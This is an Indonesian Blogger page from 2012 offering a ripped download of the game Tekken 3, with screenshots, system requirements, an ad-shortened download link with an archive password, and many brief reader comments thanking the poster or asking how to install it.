  js.src = "//connect.facebook.net/id_ID/sdk.js#xfbml=1&version=v2.3&appId=210216225707134";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>
<div class='navbar no-items section' id='navbar'>
</div>
<div id='outer-wrapper'><div id='wrap2'>
<!-- skip links for text browsers -->
<span id='skiplinks' style='display:none;'>
<a href='#main'>skip to main </a> | <a href='#sidebar'>skip to sidebar</a>
</span>
<div id='header-wrapper'>
<div id='header'>
<div class='header section' id='header'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<a href='https://cirebon-cyber4rt.blogspot.com/' style='display: block'>
<h1>
<img alt='Cirebon-Cyber4rt' height='90px; ' id='Header1_headerimg' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhqqrluhnf1_fATQBY5c_dYfTtNzb1h49xmlaOL4SlouaeG_QbIJ0wVXMPHL3cZWCwOWRDfSa8gjjMhnqErgPC-bAOrYK5hSDhcikLc9JvgzPInfAujyP1n9lT4lTYsm1kbacFjxKFQDdA/s1600/CIREBONCYBER4RT.png' style='display: block' width='225px; '/>
</h1>
</a>
</div>
</div></div>
</div>
<div id='header-right'>
<div class='right section' id='header-right'><div class='widget HTML' data-version='1' id='HTML4'>
<div class='widget-content'>
<div class='ch1'>
<div class='adse'>日本で働こう&#65281;収入を生み出す&#12290;</div>
<a href="http://bit.ly/MagangJepang2019" target="_blank"><div class='leoadss2'>http://bit.ly/MagangJepang2019</div></a>
<a href="http://bit.ly/MagangJepang2019" target="_blank"><div class='leoadss4'><img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiBatzXVeZpxMqGIDsoqnTC5yn90QKrpNVGy8EG4W4OFWwfBpMnY2xxOZwFeAUxuiWVHcdQehRJW00dtjuNIqieDQ7s0GycNsYTXPL7D1wRUEbnGGYoW76wvcDXs8BqUFr8TSFG8hbRRiw/s1600/icon_chevron_white.png"/></div></a>
<div class="infona">
        <a href="//goo.gl/ad3AU2" target="_blank" title="Ads by CC4RT"><p>Ads by CC4RT</p></a>
    </div>
    <div class="closena" onclick="document.getElementById(&apos;manisan&apos;).style.display=&apos;none&apos;;"></div>
</div>
</div>
<div class='clear'></div>
</div></div>
</div>
</div>
<div class='menu'>
<ul>
<li class='current_page_item'>
<a href='https://cirebon-cyber4rt.blogspot.com/' title='Home'><i class='icon-home icon-large'></i> Home</a></li>
<li><a href='/search/label/Artikel?max-results=4' rel='nofollow' title='Article'>Article</a></li>
<li><a href='/search/label/Software?max-results=4' rel='nofollow' title='Software'>Software</a></li>
<li><a href='/search/label/Games?max-results=4' rel='nofollow' title='Games'>Games </a></li>
<li><a href='/search/label/Hacking?max-results=4' rel='nofollow' title='Hacking'>Hacking</a></li>
<li><a href='/search/label/Blog%20Tutorial?max-results=4' rel='nofollow' title='Blog Tutorial'>Blog Tutorial</a></li>
<li><a href='/search/label/Tips%20and%20Trick?max-results=4' rel='nofollow' title='Tips & Tricks'>Tips & Tricks</a></li>
<li><a href='/search/label/Template?max-results=4' rel='nofollow' title='Template'>Template</a></li></ul>
<div class='search'>
<form action='/search' id='search' method='get'>
<input name='q' placeholder='Search...' size='30' type='text'/><input id='search-button' type='submit' value='Go'/></form>
</div>
</div><div class='topadsense'>
<!-- For Adsense Link 728 X 15 -->
</div>
<div id='content-wrapper'>
<div id='mainright'>
<div id='main-wrapper'>
<div class='main section' id='main'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>
<!--Can't find substitution for tag [defaultAdStart]-->
 <div class="date-outer"> 
 <div class="date-posts"> 
<div class='post-outer'>
<div class='post hentry'>
<div style='display:none; background:#000; border:1px solid #000; border-bottom:1px solid #000; border-right:1px solid #000;padding:4px 8px;margin:4px 0px;line-height:1.4em;'>
<span itemscope='http://data-vocabulary.org/Breadcrumb' itemtype='http://data-vocabulary.org/Breadcrumb'>
<a href='https://cirebon-cyber4rt.blogspot.com/' itemprop='url'><span itemprop='title'>Home</span></a> > </span>
<span itemscope='http://data-vocabulary.org/Breadcrumb' itemtype='http://data-vocabulary.org/Breadcrumb'>
<a href='https://cirebon-cyber4rt.blogspot.com/search/label/Games' itemprop='url'><span itemprop='title'>Games</span></a>
 > </span><span itemscope='http://data-vocabulary.org/Breadcrumb' itemtype='http://data-vocabulary.org/Breadcrumb'><span itemprop='title'>Free Download Game Tekken 3 RIP Full Version
</span></span>
</div>
<h2 class='post-title entry-title'>
<span class='post-comment-link'>
<a href='https://cirebon-cyber4rt.blogspot.com/2012/11/free-download-game-tekken-3-rip-full.html#comment-form' onclick=''>
57</a>
</span>
<a href='https://cirebon-cyber4rt.blogspot.com/2012/11/free-download-game-tekken-3-rip-full.html'>Free Download Game Tekken 3 RIP Full Version</a>
</h2>
<div class='post-header'>
<span class='post-author vcard'>
</span>
<span class='post-timestamp'>
</span>
<span class='post-share-buttons'>
</span>
<div class='post-header-line-1'></div>
</div>
<div class='post-body entry-content'>
<div class='info'>
<span class='tanggal'><abbr class='published' title='2012-11-26T19:35:00+07:00'>Senin, November 26, 2012</abbr></span><div class='clear'></div></div>
<div id='summary5055246677791161643'><div id='aim15055246677791161643'></div>
<div id='aim25055246677791161643'>
<a href="http://cirebon-cyber4rt.blogspot.com/2012/11/free-download-game-tekken-3-rip-full.html">Free Download Game Tekken 3 RIP Full Version</a> | <a href="http://cirebon-cyber4rt.blogspot.com/" target="_blank">Cirebon-Cyber4rt</a> - <b><u>Tekken 3</u></b> adalah sebuah game bergenre Fight/Archade yang kita kenal dulu saat konsol Playstation 1 sangat membahana diseluruh pelosok negeri ini wkwk ( Lebay ) XD Tapi kenyataannya memang seperti itu sih hehee.<br />
<div>
<div class="separator" style="clear: both; text-align: center;">
<br /></div>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh15mQJaZ5KnR0wXX8o_Mbw_9xPOZ82FTWrJ8C5PmbzYK0hsHfxi80FKL4BN_fIqzr2u6VpK27Oq-ko5AMqPPJOFBRc_b97hUTGad20T9OZMwhH1IrnGPA_XpQV8ptdTJ-7IWBkTztkbrQS/s1600/Tekken+3+-+CirebonCyber4rt.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img alt="Free Download Game Tekken 3 RIP Full Version" border="0" height="200" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh15mQJaZ5KnR0wXX8o_Mbw_9xPOZ82FTWrJ8C5PmbzYK0hsHfxi80FKL4BN_fIqzr2u6VpK27Oq-ko5AMqPPJOFBRc_b97hUTGad20T9OZMwhH1IrnGPA_XpQV8ptdTJ-7IWBkTztkbrQS/s200/Tekken+3+-+CirebonCyber4rt.jpg" title="Tekken 3" width="141" /></a></div>
<div class="separator" style="clear: both; text-align: center;">
<b><u>Tekken 3</u></b></div>
<br /></div>
<div>
Dan dikesempatan yang sangat bergembira ini, saya akan membangkitkan sedikit ingatan kita tentang game jadul yang keren ini. Dengan sedikit nostalgia dimasa lalu sambil ceria bermain game wakaka :p Ok, ayo kita simak bersama-sama.</div>
<div>
<br /></div>
<div>
<b>Screenshots :</b></div>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj_uMRLWbFdGRmUWcmYqebjxvbNv6WcuR8_7iq4cOcK6x7a7C2CvHgQgXE4rbRyaejKlXZk9Wmx-a8DbyxJHrpMbxx-63HbrwdZXTnBR_uhsi-yr81eNVgNGKf-JB076HR9R0Uf6x7f5H5c/s1600/Tekken+3+1.png" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img alt="Free Download Game Tekken 3 RIP Full Version" border="0" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj_uMRLWbFdGRmUWcmYqebjxvbNv6WcuR8_7iq4cOcK6x7a7C2CvHgQgXE4rbRyaejKlXZk9Wmx-a8DbyxJHrpMbxx-63HbrwdZXTnBR_uhsi-yr81eNVgNGKf-JB076HR9R0Uf6x7f5H5c/s1600/Tekken+3+1.png" title="Free Download Game Tekken 3 RIP Full Version" /></a></div>
<div class="separator" style="clear: both; text-align: center;">
<br /></div>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgdLMdyYXhZOgYgukCn5uW8Sj3-Hw1ThoSwLg4rwLqvbgLE3j-IgVOcsXVN3XYVRa0fiOQ_oNjxvvYTloCQjSttnrReFeVWXR1aVdw-81OSarE-2OOT3grrhFGLbZQDI3_Ex1PeXSLFYftT/s1600/Tekken-3+2.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img alt="Free Download Game Tekken 3 RIP Full Version" border="0" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgdLMdyYXhZOgYgukCn5uW8Sj3-Hw1ThoSwLg4rwLqvbgLE3j-IgVOcsXVN3XYVRa0fiOQ_oNjxvvYTloCQjSttnrReFeVWXR1aVdw-81OSarE-2OOT3grrhFGLbZQDI3_Ex1PeXSLFYftT/s1600/Tekken-3+2.jpg" title="Free Download Game Tekken 3 RIP Full Version" /></a></div>
<div class="separator" style="clear: both; text-align: center;">
<br /></div>
<div>
<b>System Requirements :</b></div>
<div>
<ul>
<li>OS Windows XP</li>
<li>Processor Pentium III @ 1 GHz</li>
<li>128 MB RAM</li>
<li>8x DVD-ROM Drive</li>
<li>1 GB Free HDD Space</li>
<li>32 MB Video Card with DirectX 9.0c</li>
<li>Input: Keyboard dan Mouse</li>
</ul>
<div>
<b>Download Link :</b></div>
</div>
<div>
<ul>
<li><a href="http://adf.ly/GGkZn" rel="nofollow" target="_blank">Tekken 3 RIP Full Version</a> | 29 MB</li>
<li>Password :&nbsp;<input style="padding-bottom: 0px; padding-top: 0px; text-align: center; width: 170px;" type="text" value="cirebon-cyber4rt" /></li>
</ul>
<div>
Itulah tadi postingan saya yang membahas tentang&nbsp;Free Download Game <a href="http://cirebon-cyber4rt.blogspot.com/2012/11/free-download-game-tekken-3-rip-full.html">Tekken 3</a> RIP Full Version, semoga dapat bermanfaat bagi sobat semua.</div>
</div>
<br/>
<div style='float:left;width:80px'>
<a class='twitter-share-button' data-count='horizontal' data-related='' data-text='Free Download Game Tekken 3 RIP Full Version' data-url='https://cirebon-cyber4rt.blogspot.com/2012/11/free-download-game-tekken-3-rip-full.html' data-via='' href='http://twitter.com/share'>Tweet</a>
<script src="//platform.twitter.com/widgets.js" type="text/javascript"></script>
</div>
<div style='float:left;padding-left:10px;width:60px'>
<div class='g-plusone' data-count='true' data-size='medium' href='https://cirebon-cyber4rt.blogspot.com/2012/11/free-download-game-tekken-3-rip-full.html'></div>
</div>
<div style='float:left;padding-left:10px;width:90px'>
<div class='fb-like' data-href='https://cirebon-cyber4rt.blogspot.com/2012/11/free-download-game-tekken-3-rip-full.html' data-layout='button_count' data-send='false' data-show-faces='false' data-width='90'></div>
</div><br/><br/>
<script src='/feeds/posts/default/-/Games?alt=json-in-script&callback=related_results_labels&max-results=5' type='text/javascript'></script>
<h4>Artikel Terkait :</h4>
<script type='text/javascript'> 
removeRelatedDuplicates(); 
printRelatedLabels(); 
</script>
</div></div>
<div style='clear: both;'></div>
</div>
<div style='display:none;'>
<a href='https://www.blogger.com/profile/17362371427421434987' rel='author' title='author profile'>
<span class='post-author vcard' itemprop='name'>
</span>
</a>
<a class='updated' href='https://cirebon-cyber4rt.blogspot.com/2012/11/free-download-game-tekken-3-rip-full.html' rel='bookmark' title='permanent link'>
<abbr class='updated' title='2012-11-26T19:35:00+07:00'>
Senin, November 26, 2012</abbr></a>
</div>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'><span class='post-icons'>
</span>
</div>
<div class='post-footer-line post-footer-line-2'><span class='post-labels'>
Labels:
<a href='https://cirebon-cyber4rt.blogspot.com/search/label/Games' rel='nofollow'>Games</a>
</span>
</div>
<div class='post-footer-line post-footer-line-3'><span class='post-location'>
</span>
</div>
</div>
</div>
<div class='comments' id='comments'>
<a name='comments'></a>
<h4>
57
comments: 
</h4>
<div id='Blog1_comments-block-wrapper'>
<div style='overflow:auto; border:1px solid #000; height:200px'>
<dl class='avatar-comment-indent' id='comments-block'>
<dt class='comment-author ' id='c479937437078149750'>
<a name='c479937437078149750'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="Anonim">

</span></div>
Anonim
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-479937437078149750'>
<p>
aku izin download sob.. :)
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://cirebon-cyber4rt.blogspot.com/2012/11/free-download-game-tekken-3-rip-full.html?showComment=1353938799664#c479937437078149750' title='comment permalink'>
Senin, 26 November, 2012
<span class='item-control blog-admin pid-1097599402'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/5915418576348268331/479937437078149750' title='Hapus Komentar'>
<img alt="gif" src="//www.blogger.com/img/icon_delete13.gif">
</a>
</span>
</a>
</span>
</dd>
<dt class='comment-author ' id='c2998992276734254436'>
<a name='c2998992276734254436'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="Anonim">

</span></div>
Anonim
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-2998992276734254436'>
<p>
gan, cara install nya gmn?
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://cirebon-cyber4rt.blogspot.com/2012/11/free-download-game-tekken-3-rip-full.html?showComment=1353939951422#c2998992276734254436' title='comment permalink'>
Senin, 26 November, 2012
<span class='item-control blog-admin pid-1097599402'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/5915418576348268331/2998992276734254436' title='Hapus Komentar'>
<img alt="gif" src="//www.blogger.com/img/icon_delete13.gif">
</a>
</span>
</a>
</span>
</dd>
<dt class='comment-author ' id='c2418140752627321428'>
<a name='c2418140752627321428'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/11002288119582788560" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-2418140752627321428-11002288119582788560"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgAYrU8_SezRjRxyMF_lHBRY0Q3zs8hEOsF_1A6MsZn37YQUufMTNG12hHxGozkW1voiJKbecjLuFPRhxI-hVAf4t4PPFQjj3D6KIou4yyf9yk7UkzU5bcVdg4RlZ_cmhA/s45-c/*" alt="" title="Stiker Jalingkut">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgAYrU8_SezRjRxyMF_lHBRY0Q3zs8hEOsF_1A6MsZn37YQUufMTNG12hHxGozkW1voiJKbecjLuFPRhxI-hVAf4t4PPFQjj3D6KIou4yyf9yk7UkzU5bcVdg4RlZ_cmhA/s45-c/*" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/11002288119582788560' rel='nofollow' target='_blank'>Stiker Jalingkut</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-2418140752627321428'>
<p>
kunjungan mlm genk.. jyk nya mantap,ni Game tekken<br />ijin sedot genk.
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://cirebon-cyber4rt.blogspot.com/2012/11/free-download-game-tekken-3-rip-full.html?showComment=1353940870551#c2418140752627321428' title='comment permalink'>
Senin, 26 November, 2012
<span class='item-control blog-admin pid-516208782'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/5915418576348268331/2418140752627321428' title='Hapus Komentar'>
<img alt="gif" src="//www.blogger.com/img/icon_delete13.gif">
</a>
</span>
</a>
</span>
</dd>
<dt class='comment-author ' id='c7013491008268217105'>
<a name='c7013491008268217105'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="http://laurencius1.blogspot.com" target="" rel="nofollow" onclick=""><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="Laurencius">

</a></span></div>
<a href='http://laurencius1.blogspot.com' rel='nofollow' target='_blank'>Laurencius</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-7013491008268217105'>
<p>
Ijin download dan pergunakan Sobat. Makasih sebelumnya ya. Sukses selalu ya.
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://cirebon-cyber4rt.blogspot.com/2012/11/free-download-game-tekken-3-rip-full.html?showComment=1353948585090#c7013491008268217105' title='comment permalink'>
Senin, 26 November, 2012
<span class='item-control blog-admin pid-1097599402'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/5915418576348268331/7013491008268217105' title='Hapus Komentar'>
<img alt="gif" src="//www.blogger.com/img/icon_delete13.gif">
</a>
</span>
</a>
</span>
</dd>
<dt class='comment-author ' id='c6607306356628177358'>
<a name='c6607306356628177358'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/00702108712297033504" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-6607306356628177358-00702108712297033504"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Unknown">

</a></span></div>
<a href='https://www.blogger.com/profile/00702108712297033504' rel='nofollow' target='_blank'>Unknown</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-6607306356628177358'>
<p>
wiihh pas banget nih gamenya.. instal di lab kampus... setiap masuk maen game terus....
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://cirebon-cyber4rt.blogspot.com/2012/11/free-download-game-tekken-3-rip-full.html?showComment=1353969949175#c6607306356628177358' title='comment permalink'>
Selasa, 27 November, 2012
<span class='item-control blog-admin pid-318260541'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/5915418576348268331/6607306356628177358' title='Hapus Komentar'>
<img alt="gif" src="//www.blogger.com/img/icon_delete13.gif">
</a>
</span>
</a>
</span>
</dd>
<dt class='comment-author ' id='c2353275813357908536'>
<a name='c2353275813357908536'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/00526825525563935443" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-2353275813357908536-00526825525563935443"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//4.bp.blogspot.com/-Ay_IAZnsMEI/Z4JxurTVvHI/AAAAAAAAoms/e5AZDVTgOhQ7XIxxg2yAgQvu73OZ9G_TQCK4BGAYYCw/s35/fd.png" alt="" title="Djangkaru Bumi">

<noscript><img src="//4.bp.blogspot.com/-Ay_IAZnsMEI/Z4JxurTVvHI/AAAAAAAAoms/e5AZDVTgOhQ7XIxxg2yAgQvu73OZ9G_TQCK4BGAYYCw/s35/fd.png" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/00526825525563935443' rel='nofollow' target='_blank'>Djangkaru Bumi</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-2353275813357908536'>
<p>
Saya mempermainkan game ini tidak pernah bisa menang selalu keok :D , Salam suksess gan, maaf jika kunjungan saya telat, harap maklum internet semakin mahal dan olala olili.
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://cirebon-cyber4rt.blogspot.com/2012/11/free-download-game-tekken-3-rip-full.html?showComment=1353977558443#c2353275813357908536' title='comment permalink'>
Selasa, 27 November, 2012
<span class='item-control blog-admin pid-1856119624'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/5915418576348268331/2353275813357908536' title='Hapus Komentar'>
<img alt="gif" src="//www.blogger.com/img/icon_delete13.gif">
</a>
</span>
</a>
</span>
</dd>
<dt class='comment-author ' id='c2934364597310044788'>
<a name='c2934364597310044788'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="Anonim">

</span></div>
Anonim
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-2934364597310044788'>
<p>
Ijin sedot gan...sukses buat anda...GBU
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://cirebon-cyber4rt.blogspot.com/2012/11/free-download-game-tekken-3-rip-full.html?showComment=1353983694552#c2934364597310044788' title='comment permalink'>
Selasa, 27 November, 2012
<span class='item-control blog-admin pid-1097599402'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/5915418576348268331/2934364597310044788' title='Hapus Komentar'>
<img alt="gif" src="//www.blogger.com/img/icon_delete13.gif">
</a>
</span>
</a>
</span>
</dd>
<dt class='comment-author ' id='c703965876055672272'>
<a name='c703965876055672272'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/06237995128299522413" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-703965876055672272-06237995128299522413"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Rohis Facebook">

</a></span></div>
<a href='https://www.blogger.com/profile/06237995128299522413' rel='nofollow' target='_blank'>Rohis Facebook</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-703965876055672272'>
<p>
coba2 donlod dlu gan.., smg aja jaringanx gk lemot.., thx ya.. *smile
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://cirebon-cyber4rt.blogspot.com/2012/11/free-download-game-tekken-3-rip-full.html?showComment=1353987536011#c703965876055672272' title='comment permalink'>
Selasa, 27 November, 2012
<span class='item-control blog-admin pid-1692913880'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/5915418576348268331/703965876055672272' title='Hapus Komentar'>
<img alt="gif" src="//www.blogger.com/img/icon_delete13.gif">
</a>
</span>
</a>
</span>
</dd>
<dt class='comment-author ' id='c4652255165291527771'>
<a name='c4652255165291527771'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="Anonim">

</span></div>
Anonim
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-4652255165291527771'>
<p>
gan, request game down hill donk please...<br />atau game naruto shippuden...<br />
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://cirebon-cyber4rt.blogspot.com/2012/11/free-download-game-tekken-3-rip-full.html?showComment=1353988544335#c4652255165291527771' title='comment permalink'>
Selasa, 27 November, 2012
<span class='item-control blog-admin pid-1097599402'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/5915418576348268331/4652255165291527771' title='Hapus Komentar'>
<img alt="gif" src="//www.blogger.com/img/icon_delete13.gif">
</a>
</span>
</a>
</span>
</dd>
<dt class='comment-author ' id='c3301655760902718224'>
<a name='c3301655760902718224'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="http://limitpost.blogspot.com" target="" rel="nofollow" onclick=""><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="Limit Post">

</a></span></div>
<a href='http://limitpost.blogspot.com' rel='nofollow' target='_blank'>Limit Post</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-3301655760902718224'>
<p>
hahaha jadi kengen sama game ini :D
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://cirebon-cyber4rt.blogspot.com/2012/11/free-download-game-tekken-3-rip-full.html?showComment=1353999266824#c3301655760902718224' title='comment permalink'>
Selasa, 27 November, 2012
<span class='item-control blog-admin pid-1097599402'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/5915418576348268331/3301655760902718224' title='Hapus Komentar'>
<img alt="gif" src="//www.blogger.com/img/icon_delete13.gif">
</a>
</span>
</a>
</span>
</dd>
<dt class='comment-author ' id='c3741762989162287493'>
<a name='c3741762989162287493'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/09056025878510521328" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-3741762989162287493-09056025878510521328"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="wongcrewchild">

</a></span></div>
<a href='https://www.blogger.com/profile/09056025878510521328' rel='nofollow' target='_blank'>wongcrewchild</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-3741762989162287493'>
<p>
asyik neh gan..thanks
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://cirebon-cyber4rt.blogspot.com/2012/11/free-download-game-tekken-3-rip-full.html?showComment=1354000848852#c3741762989162287493' title='comment permalink'>
Selasa, 27 November, 2012
<span class='item-control blog-admin pid-5075385'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/5915418576348268331/3741762989162287493' title='Hapus Komentar'>
<img alt="gif" src="//www.blogger.com/img/icon_delete13.gif">
</a>
</span>
</a>
</span>
</dd>
<dt class='comment-author ' id='c7590837287402274321'>
<a name='c7590837287402274321'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="http://www.dititik.com/" target="" rel="nofollow" onclick=""><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="dititik">

</a></span></div>
<a href='http://www.dititik.com/' rel='nofollow' target='_blank'>dititik</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-7590837287402274321'>
<p>
mantep kayaknya nih
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://cirebon-cyber4rt.blogspot.com/2012/11/free-download-game-tekken-3-rip-full.html?showComment=1354004684582#c7590837287402274321' title='comment permalink'>
Selasa, 27 November, 2012
<span class='item-control blog-admin pid-1097599402'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/5915418576348268331/7590837287402274321' title='Hapus Komentar'>
<img alt="gif" src="//www.blogger.com/img/icon_delete13.gif">
</a>
</span>
</a>
</span>
</dd>
<dt class='comment-author ' id='c6526870755127938017'>
<a name='c6526870755127938017'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="Anonim">

</span></div>
Anonim
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-6526870755127938017'>
<p>
Gan...instalnya gmn nih caranya...?
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://cirebon-cyber4rt.blogspot.com/2012/11/free-download-game-tekken-3-rip-full.html?showComment=1354040529333#c6526870755127938017' title='comment permalink'>
Rabu, 28 November, 2012
<span class='item-control blog-admin pid-1097599402'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/5915418576348268331/6526870755127938017' title='Hapus Komentar'>
<img alt="gif" src="//www.blogger.com/img/icon_delete13.gif">
</a>
</span>
</a>
</span>
</dd>
<dt class='comment-author ' id='c6259342363256662465'>
<a name='c6259342363256662465'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/15872242537635272552" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-6259342363256662465-15872242537635272552"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgKZmte3-wsh-yfpyUTqOMUfdlVmQ8M1t8fhZBMvFZvb932C50J-oGu6x00NELU2tMICV7KYvB5na9vpOvhy1iOQRd66_M33W4prk7AQP8i857gqiGIlgSQ_GP9CQC_Dg/s45-c/fty05.png" alt="" title="DECYBER">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgKZmte3-wsh-yfpyUTqOMUfdlVmQ8M1t8fhZBMvFZvb932C50J-oGu6x00NELU2tMICV7KYvB5na9vpOvhy1iOQRd66_M33W4prk7AQP8i857gqiGIlgSQ_GP9CQC_Dg/s45-c/fty05.png" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/15872242537635272552' rel='nofollow' target='_blank'>DECYBER</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-6259342363256662465'>
<p>
ijin sedot gan... lama juga saya bermain game ini..
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://cirebon-cyber4rt.blogspot.com/2012/11/free-download-game-tekken-3-rip-full.html?showComment=1354060338691#c6259342363256662465' title='comment permalink'>
Rabu, 28 November, 2012
<span class='item-control blog-admin pid-1092637665'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/5915418576348268331/6259342363256662465' title='Hapus Komentar'>
<img alt="gif" src="//www.blogger.com/img/icon_delete13.gif">
</a>
</span>
</a>
</span>
</dd>
<dt class='comment-author ' id='c8823188783529140002'>
<a name='c8823188783529140002'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="http://blog-supercoolzz.blogspot.com/" target="" rel="nofollow" onclick=""><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="Supercoolzz">

</a></span></div>
<a href='http://blog-supercoolzz.blogspot.com/' rel='nofollow' target='_blank'>Supercoolzz</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-8823188783529140002'>
<p>
wah game enteng nih.. ane download dulu gan..:)
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://cirebon-cyber4rt.blogspot.com/2012/11/free-download-game-tekken-3-rip-full.html?showComment=1354089137028#c8823188783529140002' title='comment permalink'>
Rabu, 28 November, 2012
<span class='item-control blog-admin pid-1097599402'>
